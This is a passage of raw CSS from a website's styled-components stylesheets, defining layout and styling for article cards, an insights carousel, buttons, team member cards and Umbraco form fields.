.iknxkU{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.25rem,1.04rem + 0.58vw,1.63rem);}
/* sc-component-id: ArticleCardstyles__LinkIcon-sc-1full6o-12 */
.byczrt{position:absolute;bottom:clamp(0.75rem,0.34rem + 1.16vw,1.5rem);right:clamp(0.75rem,0.34rem + 1.16vw,1.5rem);width:clamp(1.75rem,1.34rem + 1.16vw,2.5rem);height:clamp(1.75rem,1.34rem + 1.16vw,2.5rem);background-image:url(/sitefiles/next-gen/dist/85113c2126cfb7623bb3.svg?url);background-position:center;background-size:cover;background-repeat:no-repeat;z-index:1;}
/* sc-component-id: LiveRegionstyles__Container-sc-1tbgk45-0 */
.VRzrV{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: MotionTrackstyles__Track-sc-17ipb3b-1 */
.bceptz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
/* sc-component-id: InsightsCarouselstyles__Container-sc-1d1qupz-0 */
.cssyAz{--bgColor:#ffffff;color:#002e40;overflow:clip;background-color:var(--bgColor);} .cssyAz[data-bg-color='light-grey']{--bgColor:#fafafa;} .cssyAz .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);} @media (min-width:1024px){.cssyAz .SectionWrapperstyles__SiteWide-sc-693cky-2{grid-template-columns:repeat(12,1fr);}} @media (min-width:1024px){.cssyAz .SectionWrapperstyles__SiteWide-sc-693cky-2{position:relative;grid-template-rows:1fr min-content;}} .cssyAz .Paginationstyles__Container-sc-rvxqx3-0{grid-row:3;grid-column:span 4;margin-top:32px;} @media (min-width:1024px){.cssyAz .Paginationstyles__Container-sc-rvxqx3-0{grid-row:2;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;z-index:2;}}
/* sc-component-id: InsightsCarouselstyles__DesktopOverflow-sc-1d1qupz-1 */
.mzBf{display:none;} @media (min-width:1024px){.mzBf{content:'';display:block;position:absolute;top:0;left:0;width:calc(41.6% + var(--sitePadding));background-color:var(--bgColor);-webkit-transform:translateX(calc(var(--sitePadding) * -1));-ms-transform:translateX(calc(var(--sitePadding) * -1));transform:translateX(calc(var(--sitePadding) * -1));height:100%;z-index:1;}.mzBf::before{content:'';position:absolute;top:0;right:100%;background-color:var(--bgColor);height:100%;width:100%;}@media (min-width:1920px){.mzBf{-webkit-transform:translateX(calc(((100vw - var(--siteWidth)) / 2) * -1));-ms-transform:translateX(calc(((100vw - var(--siteWidth)) / 2) * -1));transform:translateX(calc(((100vw - var(--siteWidth)) / 2) * -1));width:calc((100vw - var(--siteWidth)) / 2 + 41.6%);}}}
/* sc-component-id: InsightsCarouselstyles__ContentWrapper-sc-1d1qupz-2 */
.ceKPBg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;grid-column:span 4;z-index:2;}
/* sc-component-id: InsightsCarouselstyles__Title-sc-1d1qupz-3 */
.jsvQfC{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);}
/* sc-component-id: InsightsCarouselstyles__Cta-sc-1d1qupz-5 */
.jnClqo{margin:clamp(2rem,1.72rem + 0.78vw,2.5rem) auto 0 0;}
/* sc-component-id: InsightsCarouselstyles__CarouselWrapper-sc-1d1qupz-6 */
.eLYkgT{--itemPeek:50px;--visibleItems:1;--itemGutter:clamp(1.25rem,0.56rem + 1.94vw,2.5rem);grid-column:span 4;margin:32px calc(var(--itemGutter) * -0.5) 0;} @media (min-width:768px){.eLYkgT{--visibleItems:2;}.InsightsCarouselstyles__Container-sc-1d1qupz-0[data-is-events='true'] .eLYkgT{--visibleItems:1;}} @media (min-width:1024px){.eLYkgT{--itemPeek:100px;grid-column:6 / span 7;grid-row:span 2;margin-top:0;}}
/* sc-component-id: InsightsCarouselstyles__Item-sc-1d1qupz-8 */
.jYJnuP{display:block;-webkit-flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));-ms-flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));padding:0 calc(var(--itemGutter) / 2);}</style><style data-styled="fLEpAN gQWBfA fGDzdP jeHixV bTpENk hTGOva bigfON kyeenC jiMrGr jknhjN zSEFn cjhPTy hpfStH kgyqik fmekcO gRgjmw dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.fmekcO{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:transparent;--buttonBgColourActive:rgba(0,46,64,0.16);--buttonBgColourHover:#002e40;--buttonBorderColour:#002e40;--buttonFgColour:#002e40;--buttonFgColourActive:#002e40;--buttonFgColourHover:#ffffff;} @media (prefers-reduced-motion:no-preference){.fmekcO{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .fmekcO.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fmekcO[data-toggle-on='true'],.fmekcO.focus-ring,.fmekcO:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .fmekcO:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.fmekcO{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.fmekcO,a:hover span.fmekcO{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.fmekcO{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .fmekcO .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}.gRgjmw{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#002e40;--buttonBgColourActive:rgba(0,46,64,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#002e40;--buttonFgColour:#ffffff;--buttonFgColourActive:#002e40;--buttonFgColourHover:#002e40;} @media (prefers-reduced-motion:no-preference){.gRgjmw{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .gRgjmw.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .gRgjmw[data-toggle-on='true'],.gRgjmw.focus-ring,.gRgjmw:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .gRgjmw:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.gRgjmw{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.gRgjmw,a:hover span.gRgjmw{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.gRgjmw{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .gRgjmw .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: PeopleCardstyles__Container-sc-c4a7iv-0 */
.bigfON{--cardFgColour:#002e40;--imageHeight:clamp(8.25rem,6.05rem + 6.2vw,12.25rem);--imageWidth:clamp(7.5rem,5.44rem + 5.81vw,11.25rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;color:var(--cardFgColour);} .bigfON::before{content:'';display:block;position:absolute;bottom:0;left:0;height:calc(100% - (var(--imageHeight) / 2));background-color:#d1edfa;border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);width:100%;} .bigfON:focus{outline:none;}
/* sc-component-id: PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 */
.kyeenC{--padding:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:var(--imageWidth);padding:var(--padding);margin:0 auto clamp(0.5rem,0.09rem + 1.16vw,1.25rem);} .kyeenC::before,.kyeenC::after{content:'';display:block;position:absolute;aspect-ratio:1;border-radius:5000px;} .kyeenC:before{bottom:0;left:0;background-color:#ffffff;width:100%;} .kyeenC::after{bottom:var(--padding);left:var(--padding);background-color:#bfe3e1;width:calc(100% - (var(--padding) * 2));}
/* sc-component-id: PeopleCardstyles__ImageInner-sc-c4a7iv-2 */
.jiMrGr{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.8823529411764706;border-radius:0 0 5000px 5000px;z-index:1;}
/* sc-component-id: PeopleCardstyles__Image-sc-c4a7iv-3 */
.jknhjN{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;object-position:top center;}
/* sc-component-id: PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 */
.zSEFn{-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;padding:0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(1rem,0.72rem + 0.78vw,1.5rem);}
/* sc-component-id: PeopleCardstyles__Title-sc-c4a7iv-5 */
.cjhPTy{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(0.88rem,0.67rem + 0.58vw,1.25rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);margin-bottom:4px;}
/* sc-component-id: PeopleCardstyles__Description-sc-c4a7iv-6 */
.hpfStH{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.61rem + 0.39vw,1rem);line-height:clamp(1.13rem,0.99rem + 0.39vw,1.38rem);margin-bottom:clamp(1rem,0.24rem + 2.13vw,2.38rem);}
/* sc-component-id: PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 */
.kgyqik{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.5rem,0.36rem + 0.39vw,0.75rem);margin:auto 0 0;} .kgyqik .Buttonstyles__Button-sc-19ou5pv-2{width:clamp(2rem,1.72rem + 0.78vw,2.5rem);height:clamp(2rem,1.72rem + 0.78vw,2.5rem);padding:0;border-radius:5000px;} @media (max-width:767px){.kgyqik .Buttonstyles__Button-sc-19ou5pv-2{border-width:1.5px;}} .kgyqik .Buttonstyles__IconWrapper-sc-19ou5pv-1 > svg{width:clamp(1rem,0.86rem + 0.39vw,1.25rem);} .kgyqik .Buttonstyles__Button-sc-19ou5pv-2:last-of-type{margin-left:auto;} @media (prefers-reduced-motion:no-preference){.kgyqik .Buttonstyles__Button-sc-19ou5pv-2:last-of-type svg{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .kgyqik .Buttonstyles__Button-sc-19ou5pv-2:last-of-type.focus-ring svg,.kgyqik .Buttonstyles__Button-sc-19ou5pv-2:last-of-type:hover svg{-webkit-transform:translateX(2px);-ms-transform:translateX(2px);transform:translateX(2px);}
/* sc-component-id: MeetOurTeamstyles__Title-sc-1wmk1ql-1 */
.bTpENk{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);color:#002e40;margin-bottom:clamp(2rem,0.9rem + 3.1vw,4rem);}
/* sc-component-id: MeetOurTeamstyles__CardsContainer-sc-1wmk1ql-2 */
.hTGOva{display:grid;grid-template-columns:repeat(2,1fr);gap:clamp(1rem,-0.65rem + 4.65vw,4rem) var(--gutterWidth);margin:0 0 clamp(2rem,1.45rem + 1.55vw,3rem);} @media (min-width:768px){.hTGOva{grid-template-columns:repeat(3,1fr);}} @media (min-width:1280px){.hTGOva{grid-template-columns:repeat(4,1fr);}} .hTGOva .PeopleCardstyles__Container-sc-c4a7iv-0{--imageHeight:clamp(8.25rem,2.47rem + 16.28vw,18.75rem);--imageWidth:clamp(7.5rem,2rem + 15.5vw,17.5rem);} .hTGOva .PeopleCardstyles__Container-sc-c4a7iv-0::before{height:calc(100% - (var(--imageHeight) / 2.4));} .hTGOva .PeopleCardstyles__ImageWrapper-sc-c4a7iv-1{--padding:clamp(0.25rem,0.01rem + 0.68vw,0.69rem);} .hTGOva .PeopleCardstyles__Title-sc-c4a7iv-5{font-size:clamp(0.88rem,0.53rem + 0.97vw,1.5rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);} .hTGOva .PeopleCardstyles__Description-sc-c4a7iv-6{font-size:clamp(0.75rem,0.54rem + 0.58vw,1.13rem);line-height:clamp(1.13rem,0.92rem + 0.58vw,1.5rem);margin-bottom:clamp(1rem,1rem + 0vw,1rem);} .hTGOva .PeopleCardstyles__ContentWrapper-sc-c4a7iv-4{padding:0 clamp(0.5rem,-0.33rem + 2.33vw,2rem) clamp(1rem,0.79rem + 0.58vw,1.38rem);} .hTGOva .PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 .Buttonstyles__Button-sc-19ou5pv-2{width:clamp(2rem,1.45rem + 1.55vw,3rem);height:clamp(2rem,1.45rem + 1.55vw,3rem);padding:0;border-radius:5000px;} .hTGOva .PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 .Buttonstyles__IconWrapper-sc-19ou5pv-1 > svg{width:clamp(1rem,0.72rem + 0.78vw,1.5rem);}</style><style data-styled="cWAnMs gQWBfA fGDzdP jeHixV hzCalO ekfocM iyXeH iicglm jkXFYe kRoYMM iLJhvB hQOmZZ Nuhyj csjvGK kCdXbh gHLLIL jLstFY iuLpZQ eDxNEk fDXGAa fLQpW jMDpDy bJZWKZ kQQCnN gmMbUZ cqyYOi hRzwEz jOjWnr hyjpbi iQSHsE cMoFmF eUJNZf elNLGb dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: UmbracoFormstyles__Container-sc-e4es9q-0 */
.bJZWKZ{--fgColor:#002e40;--formBgColor:#ffffff;--invalidColor:#CB525F;--gap:26px;display:block;color:var(--fgColor);}
/* sc-component-id: UmbracoFormstyles__Form-sc-e4es9q-1 */
.kQQCnN{display:block;max-width:900px;}
/* sc-component-id: UmbracoFormstyles__Fieldset-sc-e4es9q-2 */
.gmMbUZ{margin-right:calc(var(--gap) * -1);} .gmMbUZ[aria-current='false']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;} .gmMbUZ + .UmbracoFormstyles__Fieldset-sc-e4es9q-2{margin:24px 0 0;}
/* sc-component-id: UmbracoFormstyles__FieldRow-sc-e4es9q-4 */
.cqyYOi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);}
/* sc-component-id: UmbracoFormstyles__Field-sc-e4es9q-5 */
.hRzwEz{--colWidth:100%;position:relative;display:block;margin:0;-webkit-flex:1 0 calc(var(--colWidth) - var(--gap));-ms-flex:1 0 calc(var(--colWidth) - var(--gap));flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));} @media (min-width:568px){[data-columns='3'] .hRzwEz,[data-columns='6'] .hRzwEz{--colWidth:50%;}} @media (min-width:1024px){[data-columns='1'] .hRzwEz,[data-columns='2'] .hRzwEz,[data-columns='4'] .hRzwEz,[data-columns='5'] .hRzwEz{--colWidth:33.333%;}} .hRzwEz[hidden]{display:none;} .hRzwEz[data-sr-only='true']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: UmbracoFormstyles__Label-sc-e4es9q-6 */
